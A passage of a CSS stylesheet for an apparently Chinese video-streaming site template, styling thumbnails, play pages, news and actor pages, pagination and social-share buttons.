    left: 50%;
    margin-left: -6px;
    bottom: 0;
    width: 0;
    height: 0;
    border-bottom: 6px solid;
    border-left: 6px dashed transparent;
    border-right: 6px dashed transparent;
}
.navbar-primary .navbar-nav > li.active > a::after{ margin: 0; left: 40px; }
.navbar-primary .navbar-nav > li:first-child.active > a::after{ margin: 0; left:12px; }

/* friend-link */
.friend-link{ padding: 10px 0 0 0;}
.friend-link a{ margin-right: 10px; }

/* footer */
.footer{
    margin-top: 20px;
    padding: 20px 0;
    line-height: 24px;
    color: #999;
    text-align: center;
    background-color: #333;
}
/* footer */
.footer a{ color: #999; }
.footer a:hover{ color:#ff9800; }

/* backtop */
.backtop{
    position:fixed;
    right: 0;
    bottom: 20px;
    display: none;
    z-index: 9999;
}
.backtop .iconfont{
    width: 50px;
    height: 50px;
    line-height: 50px;
    display: block;
    overflow: hidden;
    text-align: center;
    font-size: 26px;
    color: #fff;
    background-color: rgba(0,0,0,.5);
}
.backtop:hover .iconfont{
    background-color: #ff9800;
}


/* thumbnail-group */
.mhlleset-max{ padding: 0 2px; clear: both;}
.mhlleset > .mhlleset:first{ margin-top: -20px; }
.thumbnail-group{ margin: 0 0 0 -20px; }
.thumbnail-group > li{
    float: left;
    width: 22.7%;
    margin: 20px 0 0 20px;
}
/* h5 */
.thumbnail-group > li > .video-info{ padding-top: 8px; }
.thumbnail-group > li > .video-info > h4{ overflow: hidden; font-size: 14px; line-height: 18px; height: 36px; }
.thumbnail-group > li > .video-info > h5,
.thumbnail-group > li > .video-info > p{ overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.thumbnail-group > li > .video-info > h5{ height:18px; line-height:18px; overflow: hidden; }
.thumbnail-group > li > .video-info > p { font-size:12px; color:#999; line-height:14px; height:14px; width:100%; margin-top: 5px; }
.thumbnail-group > li > .video-info > p > a{ color:#999; margin-right: 6px;}
.thumbnail-group > li > .video-info > p > a:hover{ color:#ff9800; }

/* thumbnail */
.thumbnail-group > li > .thumbnail{
    position: relative;
    display: block;
    width: 100%;
    overflow: hidden;
    background-color: #454545;
}
.thumbnail-group > li > .thumbnail .video-grade{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 46px;
    line-height: 30px;
    padding: 13px 10px 0 0;
    overflow: hidden;
    color: #fff;
    text-align: right;
    font-size: 12px;
}
.thumbnail-group > li > .thumbnail .video-number{
    position: absolute;
    z-index: 1;
    right: 5px;
    bottom: 5px;
    display: block;
    overflow: hidden;
    color: #fff;
    padding: 0 8px;
    line-height: 20px;
    font-size: 12px;
    background-color: rgba(0,0,0,.6);
    border-radius: 100px;
}
.thumbnail-group > li > .thumbnail img{
    display: block;
    width: 100%;
    height: 145px;
    -webkit-transition: all linear 0.3s;
    -moz-transition: all linear 0.3s;
    -ms-transition: all linear 0.5s;
    -o-transition: all linear 0.3s;
    transition: all linear 0.3s;
}
.thumbnail-group > li > .thumbnail:hover img{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);

}
.thumbnail-group > li > .thumbnail:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: opacity 300ms linear;
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5);
    -webkit-transition: all ease-out .35s;
    transition: all ease-out .35s;
    background: url(../image/video-play.png) no-repeat center rgba(0,0,0,.15);
}
.thumbnail-group > li > .thumbnail:hover:after{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* thumbnail-group-small */
.thumbnail-group-small > li{ }
.thumbnail-group-small > li > .thumbnail,
.thumbnail-group-small > li > .thumbnail img{ height: 100px; }
.thumbnail-group-small > li > .thumbnail:hover:after{ background-size: 30%; }

/* thumbnail-group-special */
.thumbnail-group-special{ clear: both; }
.thumbnail-group-special > li{ width: 275px; }
.thumbnail-group-special > li > .thumbnail,
.thumbnail-group-special > li > .thumbnail img{ width: 275px; height: 130px; }
.thumbnail-group-special > li > .video-info{ text-align: center; }

/* list-group */
.thumbnail-group + .list-group{ border-top: 1px dashed #eee; margin-top: 18px; padding-top: 15px; }
.list-group{ margin: 0 -20px -5px 0; }
.list-group > li > .sep{ padding: 0 4px; font-size: 12px; color: #999;}
.list-group > li > span{ color: #999;}
.list-group > li > a{ color: #666; }
.list-group > li > a:hover{ text-decoration: underline; color: #ff9800; }
.list-group > li{
    float: left;
    width: 25%;
    color: #666;
    line-height: 30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding-right: 20px;
}
.list-group-50 > li{width: 100%;}
.list-group-dot > li::before{
    content: "·";
    font-size: 14px;
    padding-right: 8px;
}

/* rank-group */
.rank-group{ margin: 0 0 -5px 0; list-style: decimal; list-style-position: inside; }
.rank-group > li{ position: relative; line-height: 30px;  color: #ff9800;	 }
.rank-group > li a{ color: #333; }
.rank-group > li a:hover{ color: #ff9800; }
.rank-group > li > .rank-grade strong{ font-weight: 400; font-size: 13px; }
.rank-group > li > .rank-grade{ display: none; position: absolute; top: 50%; right: 0;  margin-top: -10px;font-size: 12px; color: #999; line-height: 20px;}
.rank-group > li > .rank-title{
    position: absolute;
    top: 0;
    left: 25px;
    right: 0;
    display: block;
    color: #999;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

/* filter */
.filter{ padding: 10px 10px 5px 10px; }
.filter dt{ float: left; width: 70px; color: #666; text-align: right; margin-right: 15px; }
.filter dd{ float: left; }
.filter a.active{ color: #fff; background-color: #ff9800; }
.filter-primary{ line-height: 40px; font-size: 16px; position: relative; padding-bottom: 5px; }
.filter-primary dt{ margin-right: 5px; }
.filter-primary dd{ padding: 0 10px; }
.filter-primary dd a{ padding: 0 10px; }
.filter-primary .filter-more{ position: absolute; top: 0; right: 0; font-size: 14px; border-radius: 3px; }
.filter-primary .filter-more a{ color: #666; display: block; padding: 0 20px; border-radius: 3px; }
.filter-primary .filter-more a:hover{ color: #ff9800; background-color: #f9f9f9; }
.filter-append{ overflow: hidden; padding: 5px 20px 5px 0; line-height: 30px; display: none; }
.filter-append > dl{ padding: 0 0 5px 0; }
.filter-append dd{ margin-right: 7px; }
.filter-append dd a{ padding: 0 10px; }

/* category */
.category{ border-top: 1px solid #f5f5f5; margin-top: 20px; padding-top: 20px; line-height: 30px; margin-bottom: -10px;}
.category dt{ float: left; color: #666; padding-right: 5px; }
.category dd{ font-size: 0; overflow: hidden; position: relative; }
.category dd a{
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    margin-right: 9px;
    margin-bottom: 10px;
    padding: 0 15px;
    border-radius: 30px;
    background-color: #f8f8f8;
}
.category dd a:hover,
.category dd a:active,
.category dd a.active{ color: #fff; background-color: #ff9800; }

/* pagination */
.pagination{ text-align: center; padding: 30px 0; overflow: hidden; clear: both; font-size: 0; }
.pagination > li { display:inline-block; vertical-align: middle; }
.pagination > li > a{
    display: block;
    margin: 0 4px;
    padding: 0 15px;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
    background-color: #f5f5f5;
    border-radius: 3px;
    cursor: pointer;
}
.pagination > li > a:hover,
.pagination > .active > a,
.pagination > .active > a:focus,
.pagination > .active > a:hover{
    z-index:2;
    color: #fff;
    background-color: #ff9800;
}
.pagination > .active > a,
.pagination > .active > a:focus,
.pagination > .active > a:hover{
    cursor: default;
}
.pagination > .disabled > a,
.pagination > .disabled > a:focus,
.pagination > .disabled > a:hover{
    z-index:2;
    color: #fff;
    cursor: default;
    background-color: #ff9800;
}

/* pager */
.pager{ padding: 20px 0; }
.pager > li > a{
    margin: 0 7px;
    padding: 0 25px;
    font-size: 14px;
    background-color: #f5f5f5;
    border-radius: 30px;
}


/* breadcrumbs */
.breadcrumbs{ padding: 20px 0; }
.mhlleset .breadcrumbs{ padding-top: 0; }

/* detail */
.detail{ position: relative; }

/* detail-mobile */
.detail-mobile{ position: absolute; right: 0; top: -42px; }
.detail-mobile .dropdown-menu{ right: 0; padding: 10px; z-index: 1080;}
.detail-mobile .dropdown-menu img{ display: block; max-width: 200px; }

/* detail-poster */
.detail-poster{ float: left; width: 250px; }
.detail-poster > a{
    position: relative;
    display: block;
    width: 100%;
    overflow: hidden;
}
.detail-poster > a img{ display: block; width: 100%; min-height: auto; }
.detail-poster > a:hover:after{ opacity: 1; }
.detail-poster > a:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: opacity 300ms linear;
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5);
    -webkit-transition: all ease-out .35s;
    transition: all ease-out .35s;
}
.detail-poster > a:hover:after{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* detail-info */
.detail-info{ overflow: hidden; padding-left: 20px; }
.detail-info .detail-header{ position: relative; margin-bottom: 10px;}
.detail-info .score-wrap{ position: absolute; right: 0; top: 13px; }
.detail-info h2{ font-size: 30px; line-height: 35px; font-weight: 400;}
.detail-info h2 small{ font-size: 16px; margin-left: 20px; font-weight: 400; color: #ff9800; }
.detail-info h3{ font-size: 16px; color: #666; overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap;}
.detail-info .detail-actor > li{ padding-top: 6px; line-height: 24px; overflow: hidden; color: #666; }
.detail-info .detail-actor > li span,
.detail-info .detail-actor > li a{ margin-right: 10px; }
.detail-info .detail-actor > li label span{ margin-right: 0!important; }
.detail-info .detail-actor > li a.ff-tag-link{ margin-right: 0; text-decoration: underline; }
.detail-info .detail-actor > li p{ float: left; width: 30%; }
.detail-info .detail-actor > li p a:after{ display: none; }
.detail-info .detail-actor > li.intro{ white-space: normal; position: relative; }
.detail-info .detail-actor > li.intro p{
    float: none;
    clear: both;
    width: auto;
    line-height: 24px;
    padding: 3px 0;
    overflow: hidden;
    max-height: 78px;
}
.detail-info .detail-actor > li.owl p{ max-height: none;}
.detail-info .detail-actor > li.intro .detail-intro-more{
    position: absolute;
    right: 0;
    bottom: 3px;
    margin: 0;
    padding-left: 15px;
    background-color: #fff;
}

/* score */
.score{ line-height: 20px; font-size: 0; position: relative; }
.score > em,
.score > label{ font-size: 14px; color: #666; display: inline-block; vertical-align:middle;}
.score > em{ padding-left: 5px; color: #ff9800; font-size: 16px; }
.score > em > sup{ font-size: 14px; vertical-align: top; margin-left: 2px;}
.score > span{ display: inline-block; vertical-align:middle; line-height: 20px; width: 105px; font-size: 14px; white-space: nowrap; }
.score > span > i{
    display: inline-block;
    vertical-align: -2px;
    width: 18px;
    height: 18px;
    overflow: hidden;
    text-indent: -999px;
}
.score > span > i.star-half-png{ background-position: 0 -20px; }
.score > span > i.star-on-png  { background-position: 0 -40px; }

/* detail-source */
.detail-source{float: none; width: 100%; padding: 10px 0; clear: both;}


/* detail-tab */
.detail-tab{ border-bottom: 1px solid #e5e5e5; margin-bottom: 10px; }
.detail-tab > li{
    float: left;
    cursor: pointer;
    display: block;
    text-align: center;
    margin: 0 -1px -1px 0;
    border: 1px solid #e5e5e5;
    background-color: #f9f9f9;
}
.detail-tab > li > a{ display: block; padding: 8px 24px; }
.detail-tab > li > a:hover{ color: #ff9800; background-color: #fff; }
.detail-tab > li.active{ position: relative; margin-top: -2px; border-radius: 3px 3px 0 0; border-bottom-color: #fff; background-color: #fff; }
.detail-tab > li.active > a,
.detail-tab > li.active > a:hover{
    padding-top: 10px;
    color: #ff9800;
    font-weight: 700;
    border-radius: 3px 3px 0 0;
}

/* detail-tab-zt */
.detail-tab-zt{ padding-right: 50pxs; position: relative; }
.detail-tab-zt > li.zt{ float: right; border-color: transparent; background-color: transparent; }
.detail-tab-zt > li.zt > a{ padding-left: 0; padding-right: 0; }
.detail-tab-zt > li.zt > a:hover{ text-decoration: underline; }


/* detail-download */
.detail-download{	border-top: 1px solid #f5f5f5;}
.detail-download .detail-content{ max-height: 400px; overflow-x: hidden; overflow-y: auto; border-top: 1px solid #f0f0f0; border-bottom: 1px solid #f0f0f0; margin: 3px 0; }
.detail-download .table{ margin:0;}
.detail-download .table td{ border: 0 none; padding: 5px; white-space: nowrap; font-size: 0;}
.detail-download .table > tbody > tr:nth-child(2n) td{background-color: transparent;}
.detail-download .table .code{ width: 100%; line-height: 30px;}
.detail-download .table .btns{ width: 70px; }
.detail-download .table .btns .btn{ display: block; white-space: nowrap;}
.detail-download .table .title{ font-size: 14px; }

/* detail-play-list */
.detail-play-list{ margin: 0 -5px; display: none; }
.detail-play-list li{ float: left; min-width: 12.5%;}
.detail-play-list li > a{
    display: block;
    margin: 5px;
    line-height: 35px;
    text-align: center;
    border-radius: 2px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    border: 1px solid #e5e5e5;
    background-color: #fff;
}
.detail-play-list li > a:hover{ color: #ff9800; background-color: #fff; }
.detail-play-list-dianshiju li{ min-width: 8.333333333333333%; }
.detail-play-list-zongyi li{ width: auto; min-width: 14.28%; }
.detail-play-list-zongyi li a{ padding: 0 13px; }

/* bdsharebuttonbox */
.bdsharebuttonbox{ }
.bdsharebuttonbox a{ margin: 6px 0 0 6px !important;}
.bdshare-button-style0-24 .bds_tsina { background-position: 0 0 !important; }
.bdshare-button-style0-24 .bds_qzone { background-position: -34px 0 !important; }
.bdshare-button-style0-24 .bds_tqq   { background-position: -68px 0 !important; }
.bdshare-button-style0-24 .bds_renren{ background-position: -102px 0 !important; }
.bdshare-button-style0-24 .bds_kaixin001{ background-position: -136px 0 !important; }
.bdshare-button-style0-24 .bds_tieba { background-position: -170px 0 !important; }
.bdshare-button-style0-24 .bds_douban{ background-position: -204px 0 !important; }
.bdshare-button-style0-24 .bds_weixin{ background-position: -238px 0 !important; }
.bdshare-button-style0-24 .bds_sqq   { background-position: -272px 0 !important; }
.bdshare-button-style0-24 .bds_copy  { background-position: -306px 0 !important; }
.bdshare-button-style0-24 .bds_more  { background-position: -340px 0 !important; }

.bdshare-button-style0-32 .bds_tsina { background-position: 0 -40px !important; }
.bdshare-button-style0-32 .bds_tqq   { background-position: -42px -40px !important; }
.bdshare-button-style0-32 .bds_qzone { background-position: -84px -40px !important; }
.bdshare-button-style0-32 .bds_renren{ background-position: -126px -40px !important; }
.bdshare-button-style0-32 .bds_douban{ background-position: -168px -40px !important; }
.bdshare-button-style0-32 .bds_kaixin001{ background-position: -210px -40px !important; }
.bdshare-button-style0-32 .bds_tieba { background-position: -252px -40px !important; }
.bdshare-button-style0-32 .bds_sqq   { background-position: -294px -40px !important; }
.bdshare-button-style0-32 .bds_copy  { background-position: -336px -40px !important; }
.bdshare-button-style0-32 .bds_weixin{ background-position: -378px -40px !important; }
.bdshare-button-style0-32 .bds_more  { background-position: -420px -40px !important; }

/* play */
.play{
    position: relative;
    padding: 2px 0 0 0;
    color: #ccc;
    background-color: #232324;
    background-size: cover;
    background-position: center;
}
.play h2{ margin-bottom: 20px; }
.play h2 > a{ color: #ccc; margin-right: 5px; }
.play h2 > a:hover{ color: #fff; }
.play h2 > small{ color: #ccc; }
.play .player{
    position: relative;
    width: 100%;
    height: 675px;
    margin: 0 auto;
    background-color: #181818;
    box-shadow: 0 -5px 50px 0 rgba(0,0,0,.3);
}
.play .player iframe{
    width:100%;
    height:100%;
}
.play-interaction{ height: 58px; padding: 0 18px 0 13px; background-color: #2b2b2b; box-shadow: 0 -5px 50px 0 rgba(0,0,0,.3); }
.play-interaction > .score-wrap{ float: right; margin: 19px 19px 0 0; }
.play-interaction > .score > label{ color: #ccc; }
.play-interaction > .play-btn{ float: right; margin-top: 13px; font-size: 0; }
.play-interaction > .play-btn > a{
    display: inline-block;
    height: 32px;
    line-height: 30px;
    padding: 0 18px;
    margin-left: 10px;
    font-size: 12px;
    color: #fff;
    background-color: #37373d;
    border-radius: 3px;
}
.play-interaction > .play-btn > a:hover { background-color: #444; }
.play-interaction > .play-btn > a:active{ background-color: #1c1c1c; }
.play-interaction > .play-btn > a.disabled,
.play-interaction > .play-btn > a.disabled:hover,
.play-interaction > .play-btn > a.disabled:active{ cursor: default; color: #ccc; background-color: #1c1c1c; }
.play-share{ float: left; margin-top: 11px; }
.play-interaction > .play-clipboard{ float: left; margin-top: 8px;}
.play-interaction > .play-clipboard > a{ height: 32px; line-height: 30px; padding: 0 18px; 	font-size: 12px; }
.play-interaction .detail-mobile{position: relative;top: auto; float: left; margin-top: 13px;}
.play-interaction .detail-mobile .dropdown-menu{right: auto; left: 0;}
.play-weixintip{
    font-size: 12px;
    padding: 7px 10px;
    line-height: 1.2;
    background-color: #ffedc4;
    color: #f60;
}

/* play-source */
.play-source{ margin-top: 0; padding-bottom: 15px;}
.play-source .detail-source{ float: none; width: auto; padding: 0; position: relative; }
.play-source .detail-play-list li{ width: 10%; }
.play-source .detail-play-list li.active > a,
.play-source .detail-play-list li.active > a:hover{ color: #fff; border-color: #ff9800;  background-color: #ff9800; }

/* play-intro */
.play-intro{ padding: 10px 0 0 0; color: #999; }
.play-intro span{ margin-right: 10px; }
.play-intro a{ margin-right: 5px; color: #666; }
.play-intro a:hover{ color: #ff9800; }
.play-intro .summary{ padding-top: 10px; }
.play-intro pre{ padding-top: 10px; }

/* news */
.news-main { width: 820px; float: left; }
.news-aside{ width: 360px; float: right; }

/* news-group */
.news-group{ list-style: circle; margin: 10px 0 0 18px; }
.news-group > li{ height: 33px; }
.news-group > li > .rank-title{ top: 0; left: 0; right: 0; }

/* news-listing */
.news-listing{ margin: 5px 0 20px 0; }
.news-listing > li{
    overflow: hidden;
    padding: 15px 0;
    border-bottom: 1px solid #f5f5f5;
}
.news-listing .news-thumbnail{ float: left; width: 150px; height: 105px; overflow: hidden; }
.news-listing .news-thumbnail img{ display: block; width: 100%; }
.news-listing .news-info{ display: block; overflow: hidden; padding-left: 20px; color: #999; }
.news-listing .news-info h5{ font-size: 18px; margin-bottom: 10px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.news-listing .news-info p{ line-height: 22px; overflow: hidden; max-height: 66px; }
.news-listing-nopage{ margin-bottom: 0; }
.news-listing-nopage > li:last-child{ padding-bottom: 0; border-bottom: 0 none;}

/* tags-group */
.tags-group{ font-size: 0; margin: 3px -7px 0 0; }
.tags-group > a{
    display: inline-block;
    vertical-align: top;
    line-height: 26px;
    margin: 7px 7px 0 0;
    padding: 0 12px;
    font-size: 12px;
    font-weight: 700;
    color: #666;
    white-space: nowrap;
    background-color: #f9f9f9;
    border-radius: 2px;
    transition: .15s ease-in-out;
}
.tags-group > a:hover,
.tags-group > a.active{ color: #fff; background-color: #ff9800; }

/* tags-group-lg */
.tags-group-lg{ margin: 5px -10px 0 0; }
.tags-group-lg > a{
    font-size: 14px;
    font-weight: 400;
    padding: 2px 15px;
    margin: 10px 10px 0 0;
    color: #333;
    background-color: #f5f5f5;
}





/* news-mhlleset */
.news-mhlleset{ padding: 40px; }
.news-caption{ border-bottom: 1px solid #f5f5f5; padding-bottom: 15px; margin-bottom: 20px; }
.news-caption > h2{ font-size: 24px; font-weight: 700; color: #000; margin-bottom: 10px; }
.news-caption > p{ font-size: 14px; color: #888; }
.news-caption > p > span{ margin-right: 20px; }

/* news-preview */
.news-preview{
    color: #666;
    font-size: 14px;
    padding: 10px 15px;
    margin-bottom: 20px;
    background-color: #f9f9f9;
    border-radius: 2px;
}

/* news-content */
.news-content > *,
.news-content p { margin-bottom: 20px; }
.news-content img{  display: block; max-width: 100%; height: auto;  margin: 0 auto; }
.news-content{
    text-align: justify;
    word-wrap: break-word;
    word-break: break-word;
    letter-spacing: normal;
    font-size: 16px;
    line-height: 1.8;
}

/* news-page */
.news-page{ text-align: center; margin-bottom: 20px; }
.news-page a{ padding-left: 30px; padding-right: 30px; }
.news-page .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-left-radius: 40px;
    border-bottom-left-radius: 40px;
}
.news-page .btn-group > .btn:last-child:not(:first-child) {
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}

/* news-share */
.news-share{ font-size: 0; text-align: center; margin-bottom: 20px; }
.news-share .bdsharebuttonbox > a{ float: none; display: inline-block; margin: 5px!important; }

/* news-tags */
.news-tags{ margin-bottom: 10px;}
.news-tags > a{
    display: inline-block;
    margin: 0 10px 10px 0;
    font-size: 12px;
    border-radius: 2px;
    box-shadow: none;
    line-height: 18px;
    padding: 5px 12px;
    font-weight: 700;
    background-color: #f9f9f9;
    transition: .15s ease-in-out;
}
.news-tags > a:hover{ color: #fff; background-color: #ff9800; }

/* news-more */
.news-more{ margin-bottom: -20px; position: relative; color: #666; }
.news-more li{ line-height: 30px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.news-more li a{ color: #666; }
.news-more li a:hover{ color: #ff9800; }

/* special-intro  */
.special-intro{ clear: both; position: relative; margin-top: 20px; }
.special-intro-pic{ float: left; width: 45%;}
.special-intro-pic img{ display: block; width: 100%;}
.special-intro-text{ overflow: hidden; padding-left: 25px; }
.special-intro-text h2{ line-height: 1.2;  font-size: 36px; color: #000; font-weight: 400; margin-bottom: 10px; }
.special-intro-text .special-content{ line-height: 1.8; color: #666; font-size: 16px; overflow-x: hidden; overflow-y: auto; max-height: 285px; }
.special-intro-text .special-share{ margin-left: -6px; position: absolute; bottom: 0; }

/* actor-mhlleset */
.actor-mhlleset .actor-avatar{ width: 240px; float: left; margin-bottom: 15px; }
.actor-mhlleset .actor-avatar > img{ display: block; width: 100%;  }
.actor-mhlleset .actor-avatar > .actor-share{ margin: 9px 0 0 -6px; }
.actor-mhlleset .actor-intro{ overflow: hidden; padding-left: 25px; margin-bottom: 15px;}
.actor-mhlleset .actor-intro h2{ font-size: 36px; font-weight: 400; line-height: 1.2; margin-bottom: 15px; }
.actor-mhlleset .actor-intro .info{ clear: both; margin-bottom: 10px; }
.actor-mhlleset .actor-intro .info li{ float: left; width: 50%; padding: 4px 20px 4px 90px; line-height: 20px; }
.actor-mhlleset .actor-intro .info .title{ float: left; margin-left: -90px; }
.actor-mhlleset .actor-intro .info .cont{ color: #666; }
.actor-mhlleset .actor-intro .intro{ line-height: 24px; color: #666; overflow: hidden; max-height: 120px; }
.actor-mhlleset .actor-more{ clear: both; border-top: 1px solid #f5f5f5; padding-top: 15px; text-align: center; }
.actor-mhlleset .actor-more .owl .caret{
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
}


/* four-zero-four */
.four-zero-four{ text-align: center; padding: 50px;}
.four-zero-four h2{ font-size: 96px; }
.four-zero-four h3{ font-size: 30px; padding-bottom: 10px; }
.four-zero-four p{ font-size: 18px; padding: 10px; color: #666; }
.four-zero-four .btn{ margin: 0 5px; border-radius: 100px; padding-left: 20px; padding-right: 20px; }

/* latest-primary */
.latest-tabs > li{
    float: left;
    width: 16.66666%;
    height: 35px;
    line-height: 33px;
    overflow: hidden;
    text-align: center;
    background-color: #f6f6f6;
    cursor: pointer;
    transition: .3s;
}
.latest-tabs > li.active{
    color: #fff;
    background-color: #ff9800;
}

/* comments-group */
.comments-group{ margin-top: 20px; }
.comments-group li{
    position: relative;
    padding: 15px 0;
    padding-left: 60px;
    overflow: hidden;
    border-top: 1px solid #f3f3f3;
}
.comments-avatar{
    position: absolute;
    top: 2px;
    left: 0;
    font-size: 48px;
    color: #999;
}
.comments-info{ line-height: 24px; color: #333; }
.comments-info .comments-user{ margin-bottom: 3px; color: #999; }
.comments-info .comments-user strong{ color: #181818; margin-right: 20px; }


/* play-soshm */
.play-soshm { float: left; padding-top: 8px; }
.soshm-item { float: left; cursor: pointer; }
.soshm-item + .soshm-item{ margin-left: 8px; }
.soshm-item-icon {
    display: block;
    width: 32px;
    height: 32px;
    padding: 5px;
    margin: 0;
    vertical-align: middle;
    border-radius: 50%
}
.soshm-item-icon img {
    vertical-align: top;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%
}
.soshm-item-text {
    display: none;
    font-size: 14px;
    color: #666
}
.soshm-item.weixin .soshm-item-icon {  background: #49b233; }
.soshm-item.weixin:hover .soshm-item-icon { background: #398a28 }
.soshm-item.yixin .soshm-item-icon { background: #23cfaf }
.soshm-item.yixin:hover .soshm-item-icon { background: #1ca38a }
.soshm-item.weibo .soshm-item-icon { background: #f04e59 }
.soshm-item.weibo:hover .soshm-item-icon { background: #ec1f2d }
.soshm-item.qzone .soshm-item-icon { background: #fdbe3d}
.soshm-item.qzone:hover .soshm-item-icon { background: #fcad0b}
.soshm-item.renren .soshm-item-icon { background: #1f7fc9}
.soshm-item.renren:hover .soshm-item-icon { background: #18639d}
.soshm-item.tieba .soshm-item-icon { background: #5b95f0}
.soshm-item.tieba:hover .soshm-item-icon { background: #2c77ec}
.soshm-item.douban .soshm-item-icon { background: #228a31}
.soshm-item.douban:hover .soshm-item-icon { background: #186122}
.soshm-item.tqq .soshm-item-icon { background: #97cbe1}
.soshm-item.tqq:hover .soshm-item-icon { background: #6fb7d6}
.soshm-item.qq .soshm-item-icon { background: #4081e1}
.soshm-item.qq:hover .soshm-item-icon { background: #2066ce}
.soshm-item.weixintimeline .soshm-item-icon { background: #1cb526}
.soshm-item.weixintimeline:hover .soshm-item-icon { background: #15891d}
.soshm-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 15px 20px
}
.soshm-group .soshm-item {
    display: block;
    float: none;
    margin: 0
}
.soshm-pop {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    z-index: 9999;
    background: rgba(0, 0, 0, .65);
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}
.soshm-pop-show {
    opacity: 1;
    -webkit-transition-duration: .6s;
    transition-duration: .6s
}
.soshm-pop-show .group1 {
    -webkit-animation: soshtrans 1.2s 1 ease;
    animation: soshtrans 1.2s 1 ease
}
.soshm-pop-show .group2 {
    -webkit-animation: soshtrans 1.7s 1 ease;
    animation: soshtrans 1.7s 1 ease
}
.soshm-pop-show .group3 {
    -webkit-animation: soshtrans 2.2s 1 ease;
    animation: soshtrans 2.2s 1 ease
}
.soshm-pop-show .group4 {
    -webkit-animation: soshtrans 2.7s 1 ease;
    animation: soshtrans 2.7s 1 ease
}
.soshm-pop-hide {
    opacity: 0;
    -webkit-transition-duration: 1s;
    transition-duration: 1s
}
.soshm-pop-hide .group1 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards
}
.soshm-pop-hide .group2 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards
}
.soshm-pop-hide .group3 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards
}
.soshm-pop-hide .group4 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards
}
.soshm-pop-sites {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}
.soshm-pop .soshm-item-icon {
    width: 42px;
    height: 42px;
    padding: 10px
}
.soshm-weixin-sharetip {
    position: fixed;
    overflow: hidden;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size:50% auto;
    z-index:-1;
    opacity:0;
    visibility:hidden;
    -webkit-transition:all .6s ease-out;
    transition:all .6s ease-out
}
.soshm-weixin-sharetip.weixin-sharetip-show{
    z-index:9999;
    opacity:1;
    visibility:visible
}
@-webkit-keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@-webkit-keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}

@keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
